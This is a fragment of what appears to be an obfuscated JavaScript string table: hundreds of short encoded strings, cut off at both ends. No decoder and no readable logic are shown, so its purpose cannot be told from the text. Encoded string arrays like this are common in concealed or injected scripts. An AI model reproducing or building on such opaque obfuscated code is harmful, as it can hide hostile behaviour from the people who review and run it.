G','aSoEc8kmfq','W77cSSk9i1G','W5RdPaJdK8o9','W50sW45Usa','W57dTrVdHSoG','W7WHlCk0WRy','tW98W6RdJa','lYBdIrnJ','F8oSAGBdOq','WQCDa25q','h8o6m8kCnW','vmoVW5VdJ0u','W7/dLIldMqq','WPKdbxL+','W4ZcUSo7WPP0','fuXrWPtdVa','bmoDl8kPtG','zNZcNCkwnq','W6tdQsxdGSoP','ECkxW7JcM0G','W6OfWPZdM0G','kCodWR0gW5W','iX8Pnmkw','mSodrmkkEG','oCkTW5/dHCoT','WRJcKJdcQZ4','W6X5WR7dP8k3','duHwWOBdRq','WObZW7W6FW','vmktWQaAC8onWPHnW5DMWOJcVgG','r8k9W5FcP3m','hmoGpmkxoa','WP43WRZcMWy','obWSkmkp','jqeXhmkq','ACkRgCkoW6m','imogCSkGDa','uMxcJSkZva','W5iCrZLZ','WP80iLL1','WRNdHHtdHCoX','i8oXW517dW','WOTuW5hcUCk8','aui7W57dMa','W70BWPhdGLq','mConWRGAW5m','ahjCW6dcUW','mb3dRSkeW5a','W5FcGmk4e30','iGOJnSkF','pCoKW7fhbq','WOTiwfpcMW','W6tdSq/dHcW','W6q2W4ZcOvK','jXOUnmkh','W5NcGSk8aMK','WRbqW5SBAa','euDEWPFdOq','W4VdTa7cPKi','W6BdKmk2xd0','WOyDWRRdPNi','W6j/W5NdImkC','fCopWRWNW5u','xMtdPmoHW6C','hWm5WQRdGq','W4/dKKzhea','cmkqW5FdH2S','WQZcGr/dTCoJ','uSoLW4VdNfG','W4/cNSo0W7jQ','W4/dS0HyAa','a8oXBCkBwW','WQWdex9B','CmomW6tcOwq','W7pcP8k0iu8','pWpdRCktW7S','W6hdMSk0deG','WP9byY7cNq','xSo+W5hdMf4','W70nW5ZcH3y','xmkIW4VcGwi','ACkNWRFcRmoR','De3dKCoqW7W','W5GwW556qG','WO8PfLnz','nmoobCk0bq','W73cG8oFEai','WOlcG0tcSKpcQYRcNrtdIWFdI8kh','oZtdGG9O','WQzPWRmRuW','FaTWW7ldPW','uHe1WO8h','pSomWQeaW44','WQuUWORcL2C','ELZdJ8odW7e','WReJkCk+W6K','W5hdIZxcT14','a8oIc8kHla','WQWteMvx','bmoFfLzI','W4tcHmkShxu','W71by8kvvW','WQFdSmoxwx0','WRiwWOhcMWW','WOZcIJxcLYu','i8oVW7PQfW','WRC+pCkBWPy','CSkBW6hcMeu','WP8naCkSWPy','ESokW5yTeW','mu55W5dcRG','DSkFWONdKSo7','lcFdHrbP','EmorW44/bq','W4RdS37cQmoy','k8oAWQ8FW50','l8oZW59GcW','W4NcL8k8dMe','W73cOmkXn0K','W4xdTXtdGSo0','W6/dQgr3bW','AYO3WPu+','pZ7dLrPQ','WRK+wI5s','jhnuW4BdLa','nGhdSmk3W5y','W50nWQzBsa','W6ZcRSkOjvK','hb4YW5tcUW','ASkMWQlcPCoV','DSkHWQWfbq','WQ1dW5mMsa','WRNdS8ovuwi','D8opW4KDfa','WRxcJmowy0i','F1VdKCoeW6i','yCkSbmkCW70','bgDJW6FdHa','e8oPW60Tja','W73cLmopeZq','AeldG8oFW7W','WOVdRddcNbC','lCobW7xdSSkH','WPZdLSoOwNO','fMfwW5BdIq','W7anW5hcV3q','WQKocM9d','WOniW7JcHCkx','kaS3mCkh','taqLWP4f','WPvYCLFcMW','aNjtW6NcVG','W7i5W5ZcQvC','W7WAWPJdHK8','EmoBAwtdRW','FrXbW47dVW','zCk4W6JdJKK','CmoPW4qTma','gNPsW7pcRG','WPrqf2pcOa','WOH1W7NcLSk8','DSonW4CKjq','WPGUWOZcIdC','W74oW4DSxq','W7ZdVZJdGJu','uG1aW6NdTq','nqCGj8kc','hdRdKSkTW5u','W7VcNmoTW5H3','W5r2W7FdNMG','pSohWQulW5C','WOusae5c','EgJdISouWOO','DSkWaCkvW6W','wCksW57dH8oE','ySofs0ZdPG','wftdGmoLW40','cmk4W5xdQL4','mSonWRKmW4e','W7STW4/cPui','W7S/WOddNh4','WO4vWR/cSbe','WPZcPa7cRt8','WOSpdmkTWPW','WQvTWRddN8kw','ggf+W6dcJa','W5NcI8k9eh0','WPWhlmkDWOG','W7ZcG8o/hXi','W73cJmoVgGe','kaO9m8kw','W4aetrKd','DCkDW73cHum','t2NdRSo+W6a','W5lcPmoUW799','W6riW6JcHCkM','W6RdNXtcGZy','W7utW41Zwq','zt1lW7tdRq','WQSEzdWV','FCokFhJdVG','W715rSkSDW','W7JdKCouAIu','ddZdLSkIW54','W6/dSw1Wha','n2vnWRldKa','W7TbqSkjAG','fSoQimkpoa','imkVW5NdJCoO','xXGBe8kN','DSo2t33dUa','WPv1CKZcOq','WPNcJYdcKtG','W4/cR8o9W6jU','hSo3l8kvjq','uczeWPmv','W6RdKttdLJi','WRRcGWRcIdy','BLpcKSkCCq','W5ZdNYldK00','BCk8WRlcSmoI','W4RdGYpcTue','W7LDrmkKAq','W4VdMapcTuW','WPXLW5VcNSkR','oIRdGHXK','mmoqW5zokG','fxjLW73dIW','t8kuW6BdGuC','ud9FW4VdSW','W77dUx15gW','xedcKmkZya','lw9nWPddQa','sSo9W4pdKKe','W6hcLCoVfXa','W6ddOdddLZq','zmomW4pdMNe','WO3cKtpcPZ8','W7RdO3z2hW','WPtcJbBcJHS','eKTaWOtdQq','W5/dMmomquC','f8oTme94','W6RcSSkOqWK','esBdLdHn','C8kLW63dN1S','WOXSW5KTEW','W7dcJCo0bam','WRlcPYdcHGC','nYujW4xcHW','W60AWPddNLi','W7jJrmkQDa','nCoOW4HSca','f8oto0LM','hZNdMmkUW5a','WOPHv0/cQG','DCkjWQZcQmo3','xmoOW5RdI1e','bmodWO7cN8ox','EMX1W6NcHG','nrSPemkF','oZ8CW6pcRa','WRm5wc9f','WQ5FW5uCza','id4Cj8kp','WOOna8kZWPa','wWTEW6NdTq','W5ZdPXJdKCoT','aCotixHQ','WPRcJIlcLIy','W7qKW5NcQ14','W68bvc4r','mHXqW4pdVG','vwdcHSk1nW','mmoem8kOcq','cKHAWOtdSq','jmkTW5ZdHCoW','BCkVW6JdNuG','vCk5W7dcR2S','WPyzWR3cMtq','cCoMW5HwkG','g8o0nSkFja','jMXTW5ldVq','ACkBgCk2W5W','Cmk4W6ldM10','oCoQc8k2tG','qKpcISkTEG','W75NWPJdHSoi','xw3cHSk5DG','cCoOkNnH','DCodWRlcN8oY','WObsW6tcT8ka','qXWOWOGk','W7VdQejJaa','W713xSk/AG','WPpcHt3cJdu','z8kUa8kCW74','W67cMCk6dwS','WP5bW4pcQ8kG','msRdSXPZ','n8oAW73dRCk8','W4pcVqdcQLa','WQ1rW7aceG','W4yNW6XZsW','o1vFWPJcQG','mtKuW7/cRq','b8oyfSkHbq','Cmo1W69ofa','guXCWPpdSG','ddRdJmkWW5u','W5adWPtdGx4','h8oXWPWAW5K','WRi2scnh','W5iqsrHS','WPGqk3rF','W5ZdVCo2DG4','n8osWRSSW5W','lmoVW71DfG','wgldSCoBW68','W5aJWOJdLwq','W5VcOmo0gbe','WOqFcmk/WOC','W7a2W4ZcOLa','W5/cLeLqfa','W6FdOtxdJdi','hSo+imkCjG','DmolW44/aW','WRLcW5GlBG','AmkJW6tdJuK','W7JdGMVdMCkk','pSofzmkIEG','bIldK8oNW4C','jgjZW5hdHW','vbTsW6RcIq','W7hdUJ/dJJC','eKXdWPNdUG','jqqTnSkc','W6pdR3f8eq','W7atW4v0xa','WQCjfNLF','kmo3WPeFW5O','W4OIWRFdLf0','nvfzW7RdVG','WPuXWQVcLHa','W57dRbpdJ8oQ','W6hcPSkTlhC','W6KvWOddNL4','W5DHWPpdVSkM','x2xcV8k9pW','jmoiegP9','W6RdKsNcUZy','W7f6WRVdQmk7','pWSnf8kt','o8oNWO4jW4u','W5yGW6lcOMi','FCkbW7/cMLi','FupcTSkxia','W7aaWO/dJvy','ySk6W7hdRMO','rvtcLSkUEG','WR/dSwhcS8kt','i8kpW5ZdR8oi','gNvaW7hcOG','W6JdLqRcRIm','W4pdGaBcOLy','WRzEW5O7AW','raWxWRuK','W6moWRpdOCk3','DCkeW6RdU2C','BSoxD3JdUq','W50oWRRdSSoD','W7/cPmkZivC','s8kUWRZcVCoU','cSoXlg93','W7ZdUSonxbK','W6WvW4rYva','nmkYW5ZdJ8o9','rG5qW6FdTW','iWC8kmkF','W6pdTX/dLSoO','gZRdI8kRW40','f3fFW6hcVa','zCk8fmkFW6W','z8kGWOVdRge','WPKxwr5l','W6JcLmoTnX4','i8oYv1H4','W77dImocyYW','vmkwWQFdRuq','F8o8W6RdUee','wcRdPdjp','cwnzWOFdLG','WQbkW4OrAa','ywu1WOiU','rMdcTSkvdW','WRNdPCozCWaUs8kctHRcTMm','vbm0WPmi','jmoUmCk1kG','bmofl8kmeW','W4eeuXKf','W4ZcHCkNah0','hwjuW5xdHG','WOrlW47cS8kW','hCoPl3jU','W7qxW5XPvq','W7HLWQxdP8k/','CSokW5y/bW','WQZdO8oiuMq','W5yDWPJdH2a','WPGeW4fmEW','utTtW4xdIG','WOz/W48rvq','gfbaWOVdSG','tbf0WO7dHa','W7tcHmoWaqa','W75kz8k1rq','W5TkrSktAq','W7xdHmosyfi','WQ5iW4WpAa','EM/dQSo+WP8','BCoaCMhdUW','W53dK8k9aJS','j8oqkNvT','wmk/WRBdH8oV','W6hcKSoJbHy','eWeLW5ZcRG','WPmneSk3WOO','mmoUWQKbda','EqX9W7xdSa','w8k6W7JdLmki','bMv4WRFdNa','o1jAWPldQW','hayTW5dcVa','mSoaESkUFG','WPm6iCkCWRS','D8kEW5BdIhO','WOjcW5JcOmk3','q8oMq2NdMq','hsNdICk1W4G','D3VcHmkhaG','paW9kSko','WOrYW4pcUSk2','W6ldSY3dIZ0','dmosv1jb','W4JdGrxcOty','WQLOW6RcG8kX','hG/dS8kdW5G','eCkFWP/cQSoo','W6NcV8kFlKG','fw9WW4pdTG','WRBdP8oMBfK','rmoTCCk4ya','WOldSCopB38','a8o6umk4qG','W6ynuYih','W7ZcKCoTaHm','fSoGWPGHW4y','W47dScRcVhy','W6SuWPRdJ10','WQqdbvLH','WO8YWQhcKXu','WO1sW5nMuG','crWLW6xcHW','W7tdHCoqEcS','W6JdVGldLJy','W5NcOCk/A2C','WQldP8osC2C','WPrhWQpdHmkY','W51bxCk9Da','ncRdJGLN','W6ddVZddMIi','gmozc2PT','W77dN8o1tYK','WPG9WQZcIhi','W6n/WR/dUCkQ','WP7cJJ7cHtu','xNtcS8kvdG','DmodyMxdTW','W6lcHCo2fW8','WPfilGnZ','CCosW4uNaW','dZVdLSkMW5C','l8oOW5zIcq','W6hcH8oOhHO','C8otW4W7gW','ChhcI8krhW','WOezkmkTWP0','gYuQmCke','WQCnc3rg','zCoBW7qYaa','gdNdJWTP','c8o5mhDQ','W7j4WRpdR8kM','WR4rWOJcRJe','W7BcK8kvnNW','ASopW4O8fW','W4GBWQ/dImk+','m8oDWPeJW7S','D8kKcmkuW4u','W4hcNCkQaxS','o8kpW4tdOSop','nSoWWQiCW4m','WR4KvtHj','WOddMSkvpg8','W5tcMCkHveq','ehftW6dcVq','pmkwlmkhna','n8ozW47dUCkl','tbmTWP0a','cvjgWOVdQG','F8odW4VdQLe','rNRdP8owqq','W7CpWOVdGL0','WO1lW4dcTSkI','W7hcMCosW7vn','WQ7cUg7dHKm','sCkWnmkzW5O','l8ocWRioW4i','xZ0AemkR','cWuyW6pcGG','aaCOW5tcTG','vmotWPqmW7S','DKFdNmozW7C','WOigcCkrWRW','ah9FWO3cPW','WQjLW7NcOCkG','W63dT2X4aa','WQq2qYbf','ASkEW7pdOwC','uH46WPuj','rH1AW7xdPG','W5FcS8opaq0','W73cMCo9gaa','W7FcV8kYj0u','W7unW6BcU1G','BXzcW6BcMq','W5SzW53cP3O','W5JcVSo/W710','bCoJk8kJkq','l8oRW59mka','a8kKW4/dPmom','m8oXW4n+dW','oCo3qHvI','W7/cJmoOeWm','zSoSW6ZdQKi','qr4MWPqe','W4ZcHmkljMG','W6CfutCz','WQ4RDb5f','abKLW5RcTG','qSo6W5RdLfu','bHFcS8kJW78','W7ddMbJdQXG','kZOVW5lcIW','W5tcP8oLFbm','lSocWQmvW5i','gH0WW5dcPa','z2/cLCkmbq','fSkaW6ZdHSo6','wCoIW4tdLeu','zmk0e8kBW7e','W7ldJGJdPSof','W6D/vmkPEa','W53dLqtcPhy','WPiUWOZcSZS','W7NcISo0aHK','W58dW4JcOxK','W4ddL1rbaW','W73dGSotzd4','W6ldN0nCpq','CeH3WOZdUG','l8oBW7RdQSkV','WPZdSSogv3G','BCoFW44Yha','j8k0W7/dQ8ks','c295WPpdSq','aHaQW5/cRa','xhNdQCodW4C','WQ1wW5GqEW','W65KWQ/dOSkP','pSoDW47dQ3C','W78TW4BcOeS','jSojySkSFW','WQW/qZH1','W7u7W5pcP18','C8kiW7tcIe4','aSoQmgPN','WRKlhM1C','lCoeWReQW6y','W5HiyCkora','Emk1WQlcVSoI','W5iqBXO6','ECowW4KGgq','W5eDeh5B','W5ddStxcLhK','W7uuWPFdLf4','lmohW7/dVCk0','W69JWQ3dRmk6','tSoPW40bca','WRS/zrLY','WPGhW6TxDq','WOfsvLFcPW','bmo3W6bQca','WRanewrh','ntntW5dcJa','ESoxW5O6gq','zSokD0BdIW','owX3W5dcIG','xGfyW63dPG','mSo2s8kUEW','ySkTaSkbW6i','nSoaWRKEW44','rIGqWOuG','BSkrfCk1W68','EfxdKCogW6y','uqOMWOuM','W7BdO1n8bq','WQ/cHaFcQZS','W6tdTtZdHZC','W7RdPSorquC','W7hcPmk1lKa','WQn0f2pcJa','xcORWOSH','iSoeDCkREq','oCoxWQmfW40','W5dcSSkvaMS','W7iGW4VcSee','osuzW7tcQW','W7BcNdldPZW','pcJdKb9K','WRLqW5CBBa','W4ZcHSk6dge','W4hdJmoIvwO','zSotBx/dOW','egzsW5xdGW','gXiYW5BcUW','i8oqW7NdTCkT','d8o5W7xdOmkO','bw9yW5/dMa','DY4sWQG7','A8kOWP/cN8or','nq0Wl8kj','EglcMSkaca','ceLvWOpdVW','W7H8s8k7Fq','p8oXW5T4cq','y3NcICkDba','xxtcS8kvyq','zCo0WQW+fq','w8kGW6pcGtW','c1fsWPtdQq','vSoIW6RdVeu','WP7cLZxcHtO','W4NcLSk9fMy','W7axWP7dIKS','vqW+WOeg','WQXrW4GgEG','W5ldLHpcOfu','ymk/e8kpW6K','CCkGWQZcQmoH','WOhcJcFcKcy','WRzDrYrI','Dmofzx7dOq','fX7dHbvq','W5/dGJtdI8oL','WPm+WR/cHri','pZ3dHrHN','FfJdICorW7m','sCkfW5hdGey','bSk0W4CNfq','FNZcLmkthG','rflcM8kWEq','W6VcSCofW5vP','uGG3WOuh','fYurW4hcJG','tbWPWOei','WOSDkSkVWRm','oCk2W4ldICo7','phDeW6ZcNa','jd3dKqTJ','AmkHW7ddMum','t8kUW6NdOua','WR8XuJTl','BCkHWRlcImo1','WRSuexvA','kCovifHP','W7tcJ8oZbGm','W4ZcKmk6b2y','amo/o21O','W7ipWPRdHe8','W6esBHK8','E8k+W7/dOgq','kSoRW5TMdW','k8oNWQFdSdS','i8ofC8k+EG','WQTyW47cPmkC','DHuZW7lcVq','W7dcUCk1k0O','W7FdN8oxAsK','EgBcN8kgcq','W4BdIGVcPKK','iqy2oCkb','zmodW5iGea','DfxdLmoeW7m','W4RcUmoUW7fQ','W7/dVhvTaq','WOXlvdVcIG','prq7W7/cMW','W4VdNJpcRNa','cWmlW7JcIW','W5TBWPpdVCkM','WP1YW4FcLmk5','zsP8W47dPG','F8khW5lcRw8','CmoDW409gW','CwtcV8k4da','W7RcLh7dMmox','omoGiCkUlG','jYCCc8o9','W7NcTmo/aHu','WROwCHTo','f2nXWOBdLW','ob4Yomkc','W7C6W5/cPLO','W47dNW3cRK0','WRXIk8kSWQa','WQymerjw','uq1DW6pdRq','D1RdISoAW6m','WQ7dUSokv2m','n8oHW5H6aa','gfvrWPpdIG','W7WffmkSWRG','W67dHaNcMhu','W7hcSmkHpvW','W7LQxSk7Cq','yc8wWPCC','W7ldRdJdQmoi','W67dVspcIga','W5uaW4nlxq','W4NdNK50fG','lWTcW4tdGW','WQrlvuxcQG','WPySWQdcHa0','xw/cRmkhkG','bCotW7JdISow','WRuKjCkTWPq','jdBdLqvM','dwPxW7FcOa','A8k/WR/cTCoW','huLyWOJdVW','DJ8qWRuO','pmoNWRqJW58','m8ocW7ZdUCkT','W4ZcRCoUW6r9','W5FdNr7cVvy','WOzUzf4m','mYldIrTW','BSkXW7ldNee','h8oXm3vJ','FMtcNSkGEW','kCobW4JdL8kw','FCk3bSkAW6O','mbmUlCkn','W7ZdPmocf1i','dG8qW5ZcJG','Cx/cN8kdaa','W5zHqCkVwa','WPVdJCocD0m','h8kQW7NcOsC','l8otWPqxW5u','W73cKSoAW64c','W4BcU8oVW7T6','WQ0Eo1LZ','WQSKsIbl','ceDeWPhdRG','WQ1nW44hDG','WR4WvYDu','iCkOW5/dMSo5','WQbxW58fEa','CCosW4SVea','tCkQomkIW7a','W6mfWPFdNvm','W69aA8k7ra','W43dQvjYia','W6PSWRKoia','FKtcVCk8la','AMldOCo2W6G','W59+WRxdJSk7','WOmadmk3WOe','WPNcHZhdV1O','lmo5WQaAW7G','W6NcNCkrcxO','W6ebW7b/qG','C8oaW5C8hG','WPmghCkPWPC','wMtdPmoyW5e','W53dQX/dLmoR','mGm6mCkp','W63cU8kOjeG','FCkFWRBcT8oE','p8owWQmfW5a','W4ddIX/cMvO','WOlcMCkPDMS','WRnmAe7cHW','W4FcRSo+W6vJ','WPTtW5/cVmk9','oCoKi0Hi','W4JcKCoAW6jD','jGxdPmk0W5e','WPL6W686FW','W69lsCkzzq','oqSRoSkt','pG4YWPmz','tLZcI8kVuq','F8k3nmkwW7i','FHXkW4ZdOG','wCkfW5RdO8o4','WRCOlCk5WRe','W7BdPrldMJm','pCkUW4hdH8oH','EMFcImkBda','W6JcSCkEcNO','W7RcSSkJn0u','rmostmk/qa','WRjEW5SnDq','vauRWOed','W77dMqFdPmoJ','are4W5NcVq','W6NdJmoEzZa','W6pdOr/dMmoX','oGaTpCkr','uSkuW4RdJKG','b3DEW6dcRG','C0BdImohW6e','BSkHWRJcSCoT','wrbAW6tdOG','W75MsCkOya','W7GhW4n1qa','ubSNWP0u','jcRdHG5H','isNdJrT6','n8omWR0fW5e','W6SAW4RcONm','ebngWR/cRa','W6bEWR3dHSkx','WRO2WRRcJgC','W5ZcJSkjixO','bSo1j8kbkW','a8oTkhfH','ASk1W7FdGv4','WPejWQtcIbm','bmkSW73dMSom','ESooWQWwgG','WPGrW6THBG','WRePWOlcLGu','W4XPEXK/','aH0/W5RcQa','WPObb8k8WPO','W7yjWP/dMuu','W5ldUrFdMmo1','W4ZcPmoTW6Dy','nmozW5VdL8kk','W73cT8oXW5TP','dxv0W7BdHG','W6tdK2H7ma','W7axvcey','g8o+WQ0QW50','kmogW63dOmk2','W7JdGGJdICkF','ECotW7SwhW','WO51AuhcLG','EhtcMmkeaW','WPKNqY5B','uvdcLCk5yq','awjAW7tcVa','k8omECk/Ea','oCorWQ8CW5W','cg9cW4BdGG','WOruWO7cJJm','W783W4BcP0W','W6rVW4FcG8k+','WP5oW4pcVCkO','W6NcISkmfwq','e8oUW6eLha','kCoDWRaAW4W','WQ46vtrg','jSk3W4tdImoK','q1xcKSk9FG','odJdOI9T','W5ldIXRdPYy','WPKCeSkQWP4','W57dUhDZFq','vH9dW6ldPq','zCk9WOVdRge','DSo/oh8b','WQboW4SaAa','WQq5chj8','yMdcJSknaq','W6JdRwbZfa','W5r9WRBdPSkY','hSodsSkmEq','i8opD8kNCa','imoFWROwW5S','W6pdRxf7bq','WRVdUmobu2O','W6RdNJRdSam','i8osW6/dRmk7','W5Gafxz6W7fM','W7lcVCkafhq','WOhdH8osDby','ahDzW4RdNW','WQTtW4qlCW','W4ewW5HzxG','jcNdJbbN','W7dcVmk+ieS','dufvW67cQG','WP80WR7cMr4','W6JdKCosfYy','iCoLW4fkkq','DHu4WQhcOG3dP8oQo8o6EK7dIW','W7WsW459Fq','eX7dRtrP','W5NdUSoewcK','Fmk4W7xdNuG','WQddPCoDugy','W4ddPr/dJmoY','W6SDscqC','gYhdQq4m','nWq2oSko','W7jNFComDa','dbFdNSkQW58','WQPzW5CDCq','W6H8WRpdOSk1','W6Wdvcqr','W7RcV8kFlL8','fJesW4xdLa','W6XOqmkrqG','smoGW4pdMKa','e8o5WPSQWRO','W5/dPmobfZ4','W7u8W5pcSv4','WRaPW5BdSYO','W7NdG8ocAYK','WP7dNSoYzdK','nJOqjSkm','tu3cHCk+yq','Cv7dKSocW7q','WPLfW43cS8k9','W75RrSk5Aa','v8kaWPtcR8oO','WRWdagHF','iGCZoSki','W6NcGSoWaqm','ncddIXr4','jG46mCkb','CCojW44Icq','rGyRWPae','uulcKCkXBW','rKlcJmk3za','W6FdSgP6gq','WR3dSCoErwO','W4RdNG/cT14','WPdcLIxcKZy','WRS0uZ5d','z8kUWRhcRmoW','omoPkSkalG','W6P0WR3dOSkR','gmozx8oOlq','eMrlW4BdLW','f3KOW6xcJa','W5uvWRddG08','W5NcS8ofW5HG','fmk3F8kCW6O','pmohWRumW5e','rmoSW4tdMKe','WPldRcVcHs4','zSkmhSk5W4y','WQjjxg7cUW','aGFdS8kHW48','kMHFWOldTq','W4VcUSo1W6XH','WRn2WQzMAa','iCoQW4HTaq','u8k4WRtcV8o5','A8k5W7ldNvq','WPiWWR3cJrm','W73dG8onEs4','zHSRWQiB','iXKSomkj','W67dLwrhcG','wSkuWPFcMmkw','bJJdLb9o','W5eatmkFxW','W4DximkKzG','bCoktSkRyG','fmo9hSk3iq','WQOEtHjV','dmopBSk5qa','W7evvsqh','WPaMW4JcNfK','W6maWORdHfm','W6VdT29WcG','guTwWPpdTW','WPtcGtZcJZK','WOaRWQBcKqO','WQJdSCoksMy','oauZlCkk','W4mIDrCh','WQ5kug7cQa','ErTvW7tdRW','o0f6WRxdSq','d2XnW5RdMW','aCo5iuXS','W4ywvXi3','W5eawCkLuW','W7OnW6BcHsa','W7NcMCoRbr0','W5FdUvNdOd4','ASkWW5FdVxC','W7ehW6ZcOgG','W6tdTJhdLsq','a8oNCSkGyG','WOvNBvdcIa','W5rTAmkYDW','jSobyCk1zW','ySkeW5BdTve','WOj3W6Khva','nmoFmSkmiq','F3JcMmkfdW','dhjhW7RcPa','W5OTEJ4k','p8oqzCkSFa','W6xdN8oCDda','W6rmW6JcOmk5','W5hdLrBcULe','WQupawzu','W6GpWPtdJKy','CSk7W7ZdNKa','W5JcM8kDvea','W6ZcISoHaXy','W4BdPXhcTha','jSoxW7/dSSkT','CSkVW7ZdGKi','zNBcV8ktna','WP4Ykwzk','WPDSC1RcIq','rqHdW7FdSG','WRG7rc1x','BCoqCg/dVa','W77dQJ7dLZO','W43cV8o/W7HG','C8opW5y/gW','WQGxnfL2','CL7dHmolW7y','WQWlhNne','AmkZamkpW68','oaGUpSkL','W7y/W4JcSK4','W7ZdNd7dIre','W6mltbuw','qmo6W5ZdGfW','W7JdMYddRtO','mSoaWRqlW4e','W5hcNCk7bNW','WR8Rud1n','iSoJW4nIdq','z3RcSSowEq','W51JWRRdM2G','W7evW5j7va','bCo/jSkulG','BSkwW6VdGLq','WP09WQBcVJm','cciPW5tcTW','kX0lWQqc','WP5bWR/dSXC','DCo7zwxdRG','afxcS8kIW6O','W7tcGmo/bb0','WPxcOmktae0','fq0ZW4NcUa','WO5XC07cNa','W6ddGIFdIHm','amoViCklnW','WQFdOmokrN8','WPRdT8o1seO','W6z6xSkWFG','D8kKhCkqW6W','WRdcMCofW7fC','o8owWQiQW7G','C8k0W73dM1K','c1jCWPldUG','WO5qW5JcVmk6','lmopESkMcq','wCkeW5/cJu0','W7eunIWX','mCo2WPGIWQ8','WO9AW5ZcSmk0','W6nMt8k7FW','ASomW6eAoq','WO88WQJcKXi','eSoQi8kokG','W7tcOmkiaxO','etTEW6/dOq','WPijWOlcSXe','lSo2W5zNeG','bCotW5ddJmk/','WRaZa3Hw','WP7cKYNcNJ8','W6SbuIyw','W53cS8o5W4fk','iIddKmkcW7a','WOmFC0tdOq','W6FdSY7dGr0','EuhcU8k7ua','gh9FW7BcQG','kKfvWR3dSa','mWpdKs5h','iCo6W7rDiG','ghzsW6BcRa','jGpdJdaz','WQxdPCoQo3q','bSoXW7ddV8kx','rmoJW4BdKea','W6JdP8oqrr8','W60/W5NcPvO','hZ3dJCkOW4W','Eu7cPCkOvG','W43dQbZdLmo+','DmokChNdUa','BSopW443fW','dgjeW5ddIG','k8oaW6NdS8k9','mSk8W4hdGSoS','WQ1iAK7cJq','W5vaWPNdJ8kW','F8ook8kPiG','W7P0rCkLCq','W5JcMCkQcxy','WPaxtdTu','WQ7cK8kSjMC','rmoHW5JdKL4','WOSzcCkQWOy','b1PAWPpdTG','W5ZdGJRcRsy','CCkYW6RdHem','wSozW77dSeu','WQaBehDg','zhNcQmkDwW','WRGZeNj9','eJtdISkZW5u','W5RcGmkIb3i','W7eoWOJdHfq','fry2W5xcOW','fmoZohD/','F8o3W4Wrhq','f0HdWPpdUW','bCkdW73dOmoi','y8kheSk5W6m','W6OPWQFcU1W','W7ZdSMf7cG','rmo1W57dM0W','W63cUSkZlf0','BSk4WQ3cRmoS','WO1VEfNcMq','W4aova8i','W6JdM8omEvi','bLL6W6FcVG','W6JcLCo3aGq','W706W5JcUv4','WRaYsWnn','WOCVWQ/cJri','W73cP8odW51/','WOuWWQBcJGK','DSo9W5G+na','W7tcUCkvbMi','D8kNWRVcQSoO','WPjAW4xcTCke','pmoxymk9Aa','h09AWPNdQa','W5WLW5NcOKO','smkdWOJdIKm','ySkWW6pdG14','sepcM8kDFa','zSkQWQZcMCo2','ucDiWO7dOq','tsr3W6hdTq','vmoJW4hdNve','W6Wstd0A','W5ddUGNcPL0','FmouW4O4aa','WP5RyfNcMa','u0dcLmk/zW','W7ddUI/dKtW','W7ZcLSoRbXq','y8k4cCkkW7G','WRSwCXHZ','W68SWORdOuW','W7jLWQ3dPCkM','W53dPh7dHCou','uSoRW5JdNK8','WOHwW6pcKmka','sqGLWP4i','lSoaBSkHDa','uKRdHmo+WP8','jZ3dGXz6','WOTjW4/cS8k8','lSoNW5KdW7C','E8kjW6JcNei','WPSQWR3cIXO','AJG6WOKd','WOz2y0/cNG','wSkzWR/cS8oG','WP8NsaqV','W5VdRrJdKSoO','W7ddHIpdQXS','uKFcJCk1Bq','sColvehdPG','WRyuWPNcJrG','W7/cGmo+bry','W4xdGr/cTuW','tL7cHmkTEa','W4zLBCkjyq','W6aaW457sW','WPi+WQpcLaq','z8kiW6VcJeS','WOm9WQhcSZ0','WPrJWRldOCkq','eSofW5KjW5O','WO1oW5VcTCkJ','v33cM8kvbW','xbe8WO0c','mCoMW5PTdW','bN1cW5/dKG','uKFcJ8k3FW','D8k8W73dLvy','W47dLbtcPfm','W78wusyr','mKHnWOZdTq','fCkpW4tdTmo9','daT0W6tdNG','W7/cL8oJeXe','WQHkW5GdCa','a2PjW7VdVG','W7ukW55Xtq','oCogESkNDG','hSobvmkgxa','W7WmW4L0vW','pGmQmSkj','W4lcLmkUehC','WPmYWR7cMH4','xSkPWRxcR8o0','fd3dJSkSW5O','W6fTtmkRFG','nmkJW4NdHSoQ','dhbrW6RcUW','kSoAW6tdOmkB','WQqwDI5U','ftVdLdrJ','WQ9bW4SCFq','W7eOFXCG','W5H7nCkShG','i8odBSk+yG','fX05W5ZcUW','AglcKmoVyW','mmowWQaBW4W','WRDAW74TFG','jZVdNXTW','D0RdI8oeW6G','WRGHBIrP','nYNdKXvQ','W6ddOIldGtC','pZOTW7xdGq','ic7dIG10','W7adWO3dJLq','Ah/cHmk6gG','fSofW5pdHW','hfNcQCk7aa','W7KoW5NdVSk2','nCk8W5FdNmo/','WPaCW4tcOL0','WRroW5aaDa','WQm1WO7cSJS','WQrmwhlcJa','jxpcRSksva','DSkEW7hcN1u','e0DlW4pdMq','W6j7rCkPEq','greUW4JcRG','EM7cLSkBaW','B8ksW6RdHNW','j8kkW7NdPmkh','WQyqmvL/','fmk8WQpdR8oM','WQzmW5KCAa','WO3cHsFcKs4','W4JcGCkshhO','j8ozW6VdUSkP','WPD4W5SNBG','umkyWPxcRwG','x8oOW5ddLL4','W7lcK8k0vfW','cdS6WQVdOq','bmkwW6hdPCoD','W7f8WR7dSSk+','W7RdLwXybG','Dw7cJ8kodW','W6ChW4PzxW','W64mW55Yua','i8odz8k1zW','huPDWOFdSq','eSogW6JdTmkF','W6muWORdNuO','W6uivYz8','W5JcNSkMfMm','WP9gW4ZcPCk1','WQWTf1ju','lCoDWQ8QW70','W6uyW5T9uG','oCofW73dU8kP','xq9xW6ZdVq','W5FcSCoTW7nG','W6BdIujJFq','W73dMCoqAc8','lCoeWRObW7C','W71eymkQEG','rCoRW47dIK8','umonW6WYFW','W7BdJSomDIu','WROvf2vd','WP8kbSkWWOu','WQ93W6NcHmk2','hX7dVmkSW6K','uYnoW4/dIq','W7uGW47cPL0','W7VcTCofW5vx','WRvkW5maEW','iCotW6/dQmkX','jIO2nmkC','WPFcJcJcNJ4','r8k7pmk2W7O','lSoByCkREa','bmoxDmkTDG','z0/dJmokW6W','yCkYW7ZdN10','W4/dQfr+Fq','W7xcUSk6df0','DCkxW77cMu0','rdfrW5FdNW','W700W4tcPK4','nr8Yn8ko','ehDzW5xdLG','BCkUW7FdNLq','era1W5lcUq','DSokq2RdQa','WPmjcN1q','vSkUWQlcT8oB','W4xdKKjupW','A8oksfZdPa','qmo/W4FdLvO','WRmGn8kiWRS','WOXlW4BcSSkW','dsZdHmkHW4u','WQVdO8odswa','FSoqCwVdVa','e8k